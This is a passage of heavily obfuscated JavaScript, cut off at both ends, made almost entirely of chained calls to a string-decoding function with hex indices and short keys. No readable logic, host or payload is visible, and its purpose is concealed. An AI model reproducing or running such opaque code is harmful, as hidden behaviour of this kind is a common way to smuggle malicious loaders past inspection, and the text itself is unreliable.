8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fdDb')+W(0x9c3,'H^JF')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18')+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa7